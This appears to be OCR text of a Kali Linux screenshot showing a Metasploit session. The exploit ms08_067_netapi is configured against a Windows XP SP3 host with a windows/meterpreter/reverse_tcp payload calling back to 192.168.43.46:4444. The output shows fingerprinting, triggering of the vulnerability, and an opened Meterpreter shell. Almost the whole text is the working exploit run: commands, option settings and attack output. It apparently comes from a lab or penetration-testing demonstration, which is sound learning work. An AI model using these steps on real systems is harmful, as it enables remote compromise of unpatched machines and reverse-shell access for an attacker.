 Applications Places Desktop Terminal Tue 23:51 1
root@kali: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
temp
imp notes
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.43.46 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Trash
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(windows/smb/ms08_067_netapi) > set RHOST 192.168.43.250
RHOST => 192.168.43.250
msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.43.46:4444
[*] 192.168.43.250:445 - Automatically detecting the target...
[*] 192.168.43.250:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 192.168.43.250:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 192.168.43.250:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.43.250
[*] Meterpreter session 2 opened (192.168.43.46:4444 -> 192.168.43.250:1029) at 2019-03-26 23:46:22 +0530
meterpreter >
root@kali: ~ [*(Untitled)] [Windows XP Performance Editio... 1 / 2